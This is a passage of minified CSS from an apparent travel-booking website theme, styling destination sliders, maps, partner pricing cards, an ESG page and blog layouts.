100%;order:2}.home .destination .cities .destination-slider .carousel-inner{border-radius:0;border-bottom-left-radius:20px;border-bottom-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px)}.home .destination .cities .destination-slider .carousel-inner{border-radius:0}.home .destination .cities .destination-slider .carousel-inner .carousel-item{height:auto;min-height:420px}.home .destination .cities .destination-slider .carousel-inner .carousel-item .carousel-caption{height:auto;padding-top:40px}.home .destination .cities .destination-slider .carousel-control-next,.home .destination .cities .destination-slider .carousel-control-prev{width:27px}.home .destination .cities .destination-slider .carousel-control-next .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-next .carousel-control-prev-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-next-icon,.home .destination .cities .destination-slider .carousel-control-prev .carousel-control-prev-icon{width:20px;height:20px}}.home .destination .cities .city+.map-information{padding-left:7px}.home .destination .cities .destination-slider+.map-information{flex:0 0 66%;border-top-right-radius:20px;border-bottom-right-radius:20px;overflow:hidden;padding:0}@media (max-width:1199.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 55%}}@media (max-width:991.98px){.home .destination .cities .destination-slider+.map-information{flex:0 0 100%;order:1;height:350px;border-radius:0;border-top-left-radius:20px;border-top-right-radius:20px}}@media (max-width:575.98px){.home .destination .cities .destination-slider+.map-information{margin-left:-30px;margin-right:-30px;flex:0 0 calc(100% + 30px);border-radius:0}}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-c{box-shadow:0 0 0;background-color:hsla(0,0%,100%,.8)}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p{margin:0;color:#c73232;font-size:15px;font-weight:800;text-shadow:1px 1px 10px #fff}.home .destination .cities .destination-slider+.map-information .gm-style .gm-style-iw-d p.location{padding-top:.75rem;padding-bottom:.75rem;color:#000}.home .destination .cities .destination-slider+.map-information .acf-map{border-radius:0}.home .destination .cities .information{flex:0 0 100%;margin-top:.75rem;padding-top:3rem;padding-bottom:4.5rem;text-align:center}@media screen and (max-width:559px){.home .destination .cities .information{-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;padding-bottom:0}}@media screen and (min-width:1054px){.home .destination .cities .information{padding-left:7.5rem;padding-right:7.5rem}}@media screen and (min-width:1054px){.home .destination .cities .information p{max-width:75ch;margin:0 auto}}.home .destination .cities .information h3{padding:1.5rem .75rem}.home .destination .cities .information ul{padding:0}.home .destination .cities .information ul li{display:inline-block;font-family:moontime;font-size:2rem;position:relative;padding:.75rem}@media screen and (min-width:1054px){.home .destination .cities .information ul li{padding:1.5rem .75rem;font-size:3rem}}.home .destination .cities .information ul li svg{font-size:.15em;position:absolute;top:0;bottom:0;margin:auto 0;right:-7px}.home .destination .cities .information ul li:last-of-type svg{display:none}.home .destination .cities .information ul li:after{font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f111";display:none}@media screen and (max-width:559px){.home .destination .cities .map-information{-webkit-box-ordinal-group:2;-moz-box-ordinal-group:2;-ms-flex-order:2;-webkit-order:2;order:2}}.home .information+.map-information{flex:0 0 100%;padding-top:4.5rem}@media screen and (min-width:1054px){.home .information+.map-information{padding-left:1px;padding-right:1px}}.home .information+.map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:320px}.home #mapBanner.carousel .carousel-inner img{height:380px}.home .map-information{flex:1;padding:7px 0}@media screen and (max-width:559px){.home .map-information{flex:0 0 100%;padding:0 7px;margin-top:7px}}.home .map-information .acf-map{flex:0 0 100%;border-radius:20px;overflow:hidden;height:100%}@media screen and (min-width:1054px){.home .map-information .acf-map{height:100%}}@media screen and (max-width:600px){.home .map-information .acf-map{border-radius:0}}.home .qr-code{position:absolute;width:127px;height:80px;right:20px;bottom:-100px;z-index:999;border-radius:10px;background:#934bdb;display:none}@media screen and (max-width:1053px){.home .qr-code{display:none!important}}.home .qr-code .column{float:left}.home .qr-code .column.left{width:60%;height:100%;border-radius:10px 0 0 10px;padding:3px;background:hsla(0,0%,99.2%,.4)}.home .qr-code .column.left img{width:100%;height:100%;border-radius:10px 0 0 10px}.home .qr-code .column.left img.qr-android,.home .qr-code .column.left img.qr-ios{display:none}.home .qr-code .column.right{width:40%;background:#934bdb;border-radius:0 10px 10px 0;font-weight:800;font-size:12px;color:#fff;line-height:18px;text-align:center}.home .qr-code .column.right span{font-weight:400;font-size:14px;line-height:10px;right:10px;position:absolute;top:3px;cursor:pointer}.carousel-multi-item .carousel-indicators{bottom:-13px}.carousel-multi-item .carousel-item .card-body{position:absolute;bottom:0;background:#000;width:100%}.carousel-multi-item .carousel-item .card-body h4{margin:0;font-size:1.25rem;font-family:Montserrat;font-weight:400;color:#fff;text-align:center}.more-article{color:#000}.site-content .partners-page.content{padding-top:0}.site-content .partners-page .full-banner{padding-top:6.75rem;padding-bottom:6rem;background-position:50%;background-size:cover;background-repeat:no-repeat}@media screen and (max-width:559px){.site-content .partners-page .full-banner{padding-top:14.25rem;padding-bottom:0;background-position:83% 0}}.site-content .partners-page .full-banner h2{padding-bottom:0;color:#fff}@media screen and (max-width:559px){.site-content .partners-page .full-banner h2{margin-bottom:80px}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .container{background-image:linear-gradient(1turn,#000 64%,transparent 76%)}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description.sm{width:47%}}@media screen and (min-width:1054px){.site-content .partners-page .full-banner .description{width:53%}}@media screen and (max-width:559px){.site-content .partners-page .full-banner .description{display:flex;flex-flow:column;text-align:center}.site-content .partners-page .full-banner .description p{order:2}.site-content .partners-page .full-banner .description a{order:1;margin:0 auto 15px;font-size:14px;line-height:22px}}.site-content .partners-page .full-banner p{padding-bottom:0;color:#fff}.site-content .partners-page .full-banner a.et_pb_button{text-decoration:none;margin:0;border-radius:20px}.site-content .partners-page .full-banner a.et_pb_button:hover{text-decoration:none}.site-content .partners-page .slogan{background:#f8f8f8;padding-top:3.75rem;padding-bottom:3.75rem}.site-content .partners-page .slogan h2{font-family:MoonTime,Helvetica,Arial,Lucida,sans-serif;font-size:45px;font-weight:400;padding:0;margin:0;line-height:1.1}.site-content .partners-page .price-structure .price-table{text-align:center}.site-content .partners-page .price-structure .price-table .card{background:#fff;padding:30px;border-radius:24px;box-shadow:none;border:1px solid #d0d0d0}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.75rem;text-transform:uppercase;font-weight:700;padding-bottom:20px;margin:0;color:#121212}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.1875rem;font-weight:400;background:transparent;color:#000;margin-bottom:20px}.site-content .partners-page .price-structure .price-table .card .price-content h2 span.per-tickets{display:block;text-align:center;font-size:1.25rem;font-family:Montserrat;font-weight:400;padding-top:20px;padding-bottom:.3rem}.site-content .partners-page .price-structure .price-table .card .price-content p{margin-bottom:0}.site-content .partners-page .price-structure .price-table .card .price-content ul{padding:3rem 0 0;list-style:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li{position:relative}.site-content .partners-page .price-structure .price-table .card .price-content ul li:before{content:"\2022";color:#ffcc64;font-weight:700;position:absolute;left:-.5em;font-size:36px;top:-15px}.site-content .partners-page .price-structure .price-table .card .price-content ul li:nth-child(n+3){display:none}.site-content .partners-page .price-structure .price-table .card .price-content ul li p{text-align:left}.site-content .partners-page .price-structure .price-table .card .price-content span#read-more{cursor:pointer;color:#ffcc64;text-transform:uppercase;font-family:Montserrat;font-weight:700}.site-content .partners-page .price-structure .price-table .card .price-content p:nth-child(4):before{content:"";display:inline-block;background:url(../images/ellipse.png) no-repeat;background-size:contain;width:8px;height:8px;margin-right:5px}.site-content .partners-page .price-structure .price-table .card .price-content .price-content-info{max-width:600px;margin-left:auto;margin-right:auto;color:#9e9d9d}@media (max-width:767.98px){.site-content .partners-page .price-structure .price-table .card{padding:20px}.site-content .partners-page .price-structure .price-table .card h4{font-size:1.5rem}.site-content .partners-page .price-structure .price-table .card .price-content h2{font-size:2.5rem}}.site-content .partners-page .price-structure .fs-50{line-height:.8}@media (max-width:1199.98px){.site-content .partners-page .price-structure .fs-50.montserrat-extrabold{display:block}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-50{font-size:2.3125rem!important}}@media (max-width:575.98px){.site-content .partners-page .price-structure .fs-50{font-size:1.875rem!important}}@media (max-width:767.98px){.site-content .partners-page .price-structure .fs-20{font-size:1.0625rem!important}}.site-content .partners-page .price-structure .currency-exchange{display:inline-block}.site-content .partners-page .about-golden-ticket{padding-top:4.5rem}.site-content .partners-page .about-golden-ticket .about{color:#fff}.site-content .partners-page .about-golden-ticket .about .description{color:#121212}.site-content .partners-page .about-golden-ticket .about .description h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article{margin-top:3rem;padding:1.5rem;background:#000}.site-content .partners-page .about-golden-ticket .about .notice-article h2{font-size:2rem;color:#ffcc64}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:left}@media screen and (min-width:1054px){.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice{text-align:right}}.site-content .partners-page .about-golden-ticket .about .notice-article .link-notice a{color:#ffcc64}.site-content .partners-page .about-golden-ticket .image img{height:100%;object-fit:cover}.site-content .partners-page .link-golden-ticket .icon{margin-bottom:10px}.site-content .partners-page .link-golden-ticket .icon img{height:26px;width:auto}.site-content .partners-page .link-golden-ticket .modal-lg{max-width:700px;max-height:600px}.site-content .partners-page .link-golden-ticket .modal-content{border-radius:20px}@media (min-width:992px){.site-content .partners-page .link-golden-ticket .modal-content{max-height:calc(100% - 100px)}}.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding:0;position:relative}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:1.5rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2 span{font-weight:300}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close{right:30px;top:50%;position:absolute;padding:0}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .close span{font-size:1.875rem}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding:20px 30px;border-bottom:1px solid #d0d0d0}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding:30px}@media (max-width:767.98px){.site-content .partners-page .link-golden-ticket .modal-content .modal-header{padding-left:20px;padding-right:20px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header h2{font-size:24px}.site-content .partners-page .link-golden-ticket .modal-content .modal-header .modal-title{padding-bottom:15px}.site-content .partners-page .link-golden-ticket .modal-content .modal-body{padding-left:20px;padding-right:20px;padding-bottom:20px}}.site-content .partners-page .link-golden-ticket .accordion .card{width:100%;border:1px solid #d0d0d0;border-radius:20px;margin-bottom:1.25rem}.site-content .partners-page .link-golden-ticket .accordion .card .card-header{display:flex;align-items:center;padding-top:15px;padding-bottom:15px}.site-content .partners-page .link-golden-ticket .accordion .card .card-header:after{font-family:"Font Awesome\ 6 Free";font-weight:900;content:"\f077";width:24px;height:24px;flex-shrink:0;margin-left:auto;text-align:center}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed:after{content:"\f078"}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed .card-title{font-weight:500}.site-content .partners-page .link-golden-ticket .accordion .card .card-header.collapsed.show{height:auto}.site-content .partners-page .link-golden-ticket .accordion .card .card-header .card-title{font-family:Montserrat;margin-bottom:0;font-weight:500;margin-right:10px}.site-content .partners-page .link-golden-ticket .accordion .card a{color:#000;font-weight:300}.site-content .partners-page .activate-golden-ticket h4{font-weight:700;font-size:1.375rem;margin-bottom:20px}.site-content .partners-page .activate-golden-ticket p{font-size:15.06px}@media (max-width:767.98px){.site-content .partners-page .activate-golden-ticket h2{font-size:1.625rem}.site-content .partners-page .activate-golden-ticket h4{font-size:1.125rem}}.site-content .partners-page .grid-structure{padding-bottom:4.5rem}.site-content .partners-page .grid-structure.price{padding-bottom:2.25rem}.site-content .partners-page .grid-structure h2{margin:0}.site-content .partners-page .grid-structure h2.title{padding-top:1.5rem;padding-bottom:1.5rem;text-align:center;font-size:35px;font-weight:800}.site-content .partners-page .grid-structure .items{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between;flex:0 0 100%;margin-left:-20px}.site-content .partners-page .grid-structure .items .item{margin:0 0 0 20px;flex:0 0 calc(50% - 20px);padding-bottom:1em}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item{flex:0 0 calc(25% - 20px)}}.site-content .partners-page .grid-structure .items .item img.icon{object-fit:cover;height:60px;width:60px}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item img.icon{float:left;margin-right:15px}}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:none}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item.golden{flex:0 0 calc(100% - 20px)}.site-content .partners-page .grid-structure .items .item.golden .mobile{display:block;float:left;margin-right:5px}.site-content .partners-page .grid-structure .items .item.golden p{padding-left:75px}}.site-content .partners-page .grid-structure .items .item h2{display:flex;flex-direction:column;height:85px;justify-content:flex-end;margin-bottom:0;text-transform:uppercase;font-size:1.2rem;padding-bottom:1.95rem}.site-content .partners-page .grid-structure .items .item h2:after{display:block;content:"";width:140px;height:0;transform:translateY(.5em);border:.5px solid #000;margin:10px 0 0}@media screen and (max-width:559px){.site-content .partners-page .grid-structure .items .item h2{font-size:1rem}.site-content .partners-page .grid-structure .items .item h2:after{width:100px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-structure .items .item h2{font-size:20px}}.site-content .partners-page .grid-items{display:flex;flex-wrap:wrap;align-items:center;align-items:stretch}@media screen and (max-width:559px){.site-content .partners-page .grid-items{display:block}}.site-content .partners-page .grid-items:nth-child(odd) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(odd) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(odd) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(odd) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(odd) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(odd) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(odd) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 50%;padding-right:3.45rem;padding-left:1.5rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(odd) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items:nth-child(2n){flex-direction:row-reverse}.site-content .partners-page .grid-items:nth-child(2n) .item.image{padding-right:1.5rem;padding-left:1.5rem;padding-bottom:1.5rem;background-size:cover;background-repeat:no-repeat;background-position:50%;min-height:380px;width:100%}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 50%;padding-bottom:0;padding-left:3.75rem;padding-right:0;width:inherit}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.image{flex:0 0 53%}}.site-content .partners-page .grid-items:nth-child(2n) .item.image img{object-fit:cover}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.small{height:490px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.medium{height:790px}}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.image img.large{height:1380px}}.site-content .partners-page .grid-items:nth-child(2n) .item.about{padding-top:3rem;padding-bottom:3rem}.site-content .partners-page .grid-items:nth-child(2n) .item.about .text{padding-left:1.5rem;padding-right:1.5rem;word-break:break-word}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2{font-size:35px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line{position:relative;padding-bottom:1em;margin-bottom:0}.site-content .partners-page .grid-items:nth-child(2n) .item.about h2.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:20px;left:5px}.site-content .partners-page .grid-items:nth-child(2n) .item.about h4{font-size:24px}.site-content .partners-page .grid-items:nth-child(2n) .item.about a{color:#000}@media screen and (min-width:1054px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 50%;padding-right:3.75rem;padding-left:3rem;display:flex;align-items:center}}@media screen and (min-width:1126px){.site-content .partners-page .grid-items:nth-child(2n) .item.about{flex:0 0 47%}}.site-content .partners-page .grid-items .item h3{font-size:35px;padding-bottom:1.5rem}.site-content .partners-page .grid-items .item h3.border-line{position:relative;margin-bottom:0}.site-content .partners-page .grid-items .item h3.border-line:after{content:"";width:100px;border-bottom:1px solid #000;display:block;position:absolute;bottom:15px;left:5px}.site-content .partners-page .form .klaviyo-form{padding-top:3rem;border:0!important}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-prev{left:0!important}}@media screen and (max-width:559px){.site-content .partners-page .rplg-slider .rplg-slider-next{right:0!important}}.page-template-gticket-page .partner-btn{background-color:#ffcc64;color:#000!important;border-radius:0;font-weight:700;border:none}@media screen and (max-width:559px){.page-template-gticket-page .partner-btn{background:none;border:1px solid #fff;color:#fff!important;border-radius:30px}}.badge-lg{display:inline-block;font-size:1.875rem;line-height:1.2;color:#ffcc64;font-weight:700;padding:8px 15px;border-radius:10px;background:#000}@media (max-width:767.98px){.badge-lg{font-size:1.5625rem;padding:5px 10px}}.madpass-tab{display:flex;flex-direction:column}.madpass-tab .nav-list{display:flex;align-items:center;position:relative;z-index:1}.madpass-tab .nav-list h2{font-size:2.125rem;color:#121212;flex-shrink:0;margin-bottom:0}.madpass-tab .nav-list .big-tab-nav{flex-grow:1;margin-left:10px}.madpass-tab .nav-list .big-tab-nav .nav-item{margin-left:10px;flex-grow:1;flex-wrap:nowrap}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{position:relative;font-size:1.25rem;font-weight:300;line-height:1;padding:14px 15px 12px;background:#fff;border-radius:32px;color:#121212;text-align:center;border:1px solid #121212}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link p{margin-bottom:0}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{display:block;font-weight:700;font-size:2rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link.active{background:#121212;color:#ffcc64}@media (max-width:1199.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.9375rem;padding-left:15px;padding-right:15px}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1.25rem}}@media (max-width:575.98px){.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link{font-size:.8125rem}.madpass-tab .nav-list .big-tab-nav .nav-item .nav-link strong{font-size:1rem}}@media (max-width:767.98px){.madpass-tab .nav-list{flex-wrap:wrap}.madpass-tab .nav-list h2{width:100%;margin-bottom:20px}.madpass-tab .nav-list .big-tab-nav,.madpass-tab .nav-list .big-tab-nav .nav-item:first-child{margin-left:0}}.madpass-tab .tab-content{display:flex;flex-direction:column;position:relative;z-index:2;flex-grow:1;height:100%}.madpass-tab .tab-content .tab-pane,.madpass-tab .tab-content .tab-pane .description{height:100%}.modal.terms .modal-tab .nav{margin-left:-10px;padding:20px 0;background:#fff;position:sticky;top:0}.modal.terms .modal-tab .nav .nav-item{flex-basis:50%}.modal.terms .modal-tab .nav .nav-link{position:relative;font-size:1.125rem;font-weight:500;color:#121212;padding:10px;border:1px solid #ffcc64;color:#ffcc64;border-radius:20px;margin-left:10px;text-align:center}.modal.terms .modal-tab .nav .nav-link.active{background:#ffcc64;color:#000}.modal .modal-body .card p{font-size:1rem;display:initial;line-clamp:none;-webkit-line-clamp:initial;margin-bottom:10px}.activate-golden-ticket .cards{display:flex;flex-direction:column}.activate-golden-ticket .card.card-rounded-lg{flex-grow:1;border-radius:24px;padding:20px 30px;box-shadow:none;border:1px solid #d0d0d0}.activate-golden-ticket .list-count{margin-left:20px}.activate-golden-ticket .list-count li{display:list-item;list-style:decimal;padding-left:10px;margin-bottom:10px}@media (max-width:767.98px){.activate-golden-ticket .card.card-rounded-lg{padding:20px}}.modal.cancel-refund .modal-body p{padding:20px;border-radius:20px;border:1px solid #d0d0d0}.modal.cancel-refund .modal-body a{color:#0072ae}.price-content .btn-blue,.price-content .btn-purple,.price-content .btn-third{position:relative;-webkit-transition:all .5s ease;-moz-transition:.5s all ease;-ms-transition:.5s all ease;-o-transition:.5s all ease;transition:all .5s ease;width:100%}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{font-size:.875rem;position:absolute;top:15px;width:20px;height:20px;left:calc(50% + 59px)}@media (max-width:767.98px){.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border,.price-content .btn-third .spinner-border{top:10px;left:calc(50% + 49px)}}.price-content .btn-blue.loading,.price-content .btn-purple.loading,.price-content .btn-third.loading{pointer-events:none;opacity:.7}.price-content .btn-blue .spinner-border,.price-content .btn-purple .spinner-border{color:hsla(0,0%,100%,.7)}.site-content .content{padding-bottom:1.5rem}.site-content .content.esg.page{padding-top:5.25rem}@media screen and (min-width:1054px){.site-content .content.esg.page{padding-top:60px}}@media (max-width:575.98px){.site-content .content.esg.page{padding-top:0}.site-content .content.esg.page .mobile-banner{position:relative}.site-content .content.esg.page .mobile-banner h1{display:block;position:absolute;font-size:2.2rem;width:100%;left:auto;bottom:0;padding:20px;text-align:center;color:#fff}.site-content .content.esg.page .mobile-banner img{width:auto;height:350px;object-fit:cover;object-position:center}.site-content .content.esg.page h1{display:none}}.site-content .content.esg.page h1{text-align:center;font-size:3.01rem;font-family:Montserrat;font-weight:800}@media screen and (min-width:1054px){.site-content .content.esg.page h1{font-size:3.75rem}}.site-content .content.esg.page h2{font-size:2.625rem;padding-top:2.25rem;padding-bottom:2.25rem;font-family:Montserrat;font-weight:500}@media screen and (min-width:1054px){.site-content .content.esg.page h2,.site-content .content.esg.page h2.title-35{font-size:2.188rem}}@media (max-width:575.98px){.site-content .content.esg.page h2{font-size:1.8rem}}.site-content .content.esg.page h4{font-size:1.875rem;font-family:Montserrat;font-weight:500}.site-content .content.esg.page img{max-width:100%;height:auto;width:100%!important}.site-content .content.esg.page .esg-links{position:sticky;background:#fff;z-index:5;padding-top:20px;padding-bottom:1.5rem;margin-bottom:20px;top:79px}.site-content .content.esg.page .esg-links.scrolled{box-shadow:0 1px 5px rgba(45,45,45,.3)}@media screen and (max-width:1299px){.site-content .content.esg.page .esg-links{top:70px}}@media screen and (max-width:1053px){.site-content .content.esg.page .esg-links{top:50px}}.site-content .content.esg.page .esg-links ul{padding:0;text-align:center;margin-bottom:0}.site-content .content.esg.page .esg-links ul li{list-style:none;display:inline-block;padding:0 1.5rem}.site-content .content.esg.page .esg-links ul li span{display:block;font-style:italic}.site-content .content.esg.page .esg-links ul li a{color:#000;font-family:Montserrat;font-weight:500}@media (max-width:575.98px){.site-content .content.esg.page .esg-links{padding-top:20px}.site-content .content.esg.page .esg-links ul{display:flex;align-items:flex-end;font-size:12px}.site-content .content.esg.page .esg-links ul li{flex-basis:33.333333%;padding:0 10px}}.site-content .content.esg.page P{padding-top:1.5rem;padding-bottom:1.5rem;margin:0 auto;max-width:82ch}.site-content .content.esg.page .esp-main .esp-content{margin-top:3rem;margin-bottom:3rem;padding-top:3rem;padding-bottom:3rem;text-align:center}@media screen and (min-width:1054px){.site-content .content.esg.page .esp-main .esp-content .col{max-width:1024px}.site-content .content.esg.page .esp-main .esp-content .col h2{font-family:Montserrat;font-weight:800}}.site-content .content.esg.page .esp-main .esp-content img{margin:0 auto}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.desktop{display:none}}.site-content .content.esg.page .esp-main .esp-content img.mobile{display:none}@media screen and (max-width:559px){.site-content .content.esg.page .esp-main .esp-content img.mobile{display:block}}.site-content .content.esg.page .esp-main .esp-content:nth-child(2n){background:#fff}.site-content .content.esg.page .esp-main .esp-content:nth-child(odd){background:#f2f2f2}.site-content .content.page{padding-top:4.5rem;padding-bottom:50px}@media screen and (min-width:1054px){.site-content .content.page{padding-top:4.5rem}}.site-content .content.page .woocommerce h1,.site-content .content.page .woocommerce h2,.site-content .content.page .woocommerce h2 b{font-family:inherit}.site-content .content.page h1,.site-content .content.page h2,.site-content .content.page h2 b{font-family:Playfair Display}.site-content .content.archive{padding-top:1.5rem}.single-post .site-content .content img{max-width:100%;height:auto}@media screen and (min-width:1054px){.single-post .site-content .content img{width:inherit!important}}.single-destination .modal-dialog .modal-content .modal-header{width:300px;flex:0 0 39%;background-position:50%!important;background-size:cover!important}.single-destination .modal-dialog .modal-content .modal-body{flex:0 0 61%}.page-template-country-page .country-info h3{display:none}.woocommerce .blockUI.blockOverlay{opacity:.9!important;z-index:99!important}.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{height:6em;width:12em;position:fixed;top:50%;left:50%;margin:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;-webkit-animation:none;-moz-animation:none;animation:none;background-image:url(../images/booking-confirmation.gif);background-position:50%;background-size:70%;background-repeat:no-repeat;line-height:7;text-align:center;font-size:2em;color:#fff;z-index:10}@media screen and (min-width:1054px){.woocommerce .blockUI.blockOverlay:before,.woocommerce .loader:before{background-size:cover}}.woocommerce #order-info .blockUI.blockOverlay:before,.woocommerce #order-info .loader:before,.woocommerce .order_payment_review_wrap .blockUI.blockOverlay:before,.woocommerce .order_payment_review_wrap .loader:before{background-image:inherit}.woocommerce-lost-password .site-content .content.page{padding-top:4.75rem}.single-post .banner .page-banner.blog .carousel-item img{height:426px}.single-post #ez-toc-container{padding:25px 30px}.single-post #ez-toc-container .ez-toc-title-container{margin-bottom:15px}.single-post #ez-toc-container .ez-toc-title-container .ez-toc-title{font-weight:700;font-size:1.125rem}.single-post #ez-toc-container ul{padding-left:15px;overflow:visible!important}.single-post #ez-toc-container ul li{list-style:disc!important;overflow:visible!important}.author-info{display:flex;flex-wrap:wrap;align-items:center;padding-top:3rem}@media screen and (min-width:1054px){.author-info .information,.author-info .pic{flex-grow:1;flex-basis:0}}.author-info .information{font-size:.875rem}@media screen and (min-width:1054px){.author-info .information{flex-grow:10}}.author-info .information h2{font-weight:400}.author-info .pic{padding-bottom:1.5rem}@media screen and (min-width:1054px){.author-info .pic{flex-grow:2}}.author-info .pic img{border-radius:50px;height:75px!important}.content-sidebar{display:flex;flex-direction:column}@media screen and (min-width:1054px){.content-sidebar{flex-grow:2;flex-direction:row}}.content-sidebar h2,.content-sidebar h3{font-family:Montserrat;font-weight:700}.content-sidebar img{max-width:100%;height:auto}@media screen and (min-width:1054px){.content-sidebar img{width:inherit!important}}@media (max-width:575.98px){.content-sidebar img{width:100%!important}}.content-sidebar figure{width:100%!important}.content-sidebar figure img{max-width:100%;height:auto;width:100%!important}@media screen and (min-width:1054px){.content-sidebar figure img{width:inherit!important}}.content-sidebar .about-author{padding-top:30px;flex:0 0 100%}.content-sidebar .about-author .author{border:0}.content-sidebar .about-author .author span{display:block}.content-sidebar .about-author .author span:last-of-type{padding-bottom:2.25rem}.content-sidebar .about-author .author .at-style-responsive .at-share-btn{margin:0;padding:0}@media screen and (min-width:1054px){.content-sidebar .about-author{flex:0 0 15%;flex-shrink:0;padding-right:20px;padding-top:5.25rem}}@media (max-width:767.98px){.content-sidebar .about-author{padding-top:30px}}.content-sidebar .backpacker-guide .guide{padding:.75rem;border-radius:10px;border:1px solid #000}.content-sidebar .backpacker-guide .guide h2,.content-sidebar .backpacker-guide .guide h3{font-family:Montserrat;font-size:1.125rem}.content-sidebar .backpacker-guide .guide ul{padding:0 0 0 1.05rem}.content-sidebar .backpacker-guide .guide ul li{font-size:.875rem}.content-sidebar .backpacker-guide .guide ul li a{color:#000}.content-sidebar .backpacker-guide .guide section.widget_search label{width:100%}.content-sidebar .backpacker-guide .guide section.widget_search input{width:100%;background:#f2f2f2;padding:.45rem;border-radius:3px}.content-sidebar .backpacker-guide .guide section.widget_search input.search-submit{display:none}.content-sidebar .backpacker-guide .guide section ul{padding:0 0 0 18px}.content-sidebar .backpacker-guide .guide section h2,.content-sidebar .backpacker-guide .guide section h3{font-size:1.25rem;font-family:Montserrat;font-weight:700}.content-sidebar .content{font-size:15px;flex:0 0 100%;padding-top:30px;font-weight:400}@media screen and (min-width:1054px){.content-sidebar .content{flex:0 0 49%;padding-top:5.25rem}}.content-sidebar .content article{border-bottom:1px solid #000;padding-bottom:3rem}.content-sidebar .content h1,.content-sidebar .content h2,.content-sidebar .content h3{font-family:Montserrat}.content-sidebar .content 